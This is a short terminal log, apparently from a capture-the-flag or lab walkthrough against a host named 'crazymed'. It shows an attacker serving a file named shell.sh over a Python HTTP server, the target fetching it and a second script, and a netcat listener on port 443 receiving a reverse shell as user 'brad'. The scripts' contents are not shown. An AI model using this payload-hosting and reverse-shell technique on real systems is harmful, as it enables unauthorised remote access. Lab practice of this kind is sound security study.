 cred file passwd shell.sh
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
❯ chmod +x shell.sh
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.37 - - [23/Jun/2023 23:28:12] "GET /shell.sh HTTP/1.1" 200 -
192.168.1.37 - - [23/Jun/2023 23:38:18] "GET /cmd.sh HTTP/1.1" 200 -
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.1.34] from (UNKNOWN) [192.168.1.37] 37098
bash: cannot set terminal process group (455): Inappropriate ioctl for device
bash: no job control in this shell
brad@crazymed:~$